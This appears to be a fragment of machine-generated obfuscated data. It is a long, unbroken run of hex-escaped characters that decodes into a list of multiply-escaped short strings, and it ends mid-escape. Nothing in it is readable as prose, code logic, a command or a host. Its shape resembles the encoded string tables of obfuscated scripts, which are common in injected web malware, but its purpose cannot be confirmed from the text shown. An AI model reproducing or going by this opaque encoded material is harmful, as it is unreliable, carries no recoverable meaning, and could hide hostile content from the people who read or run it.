\x5c\x59\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x4f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\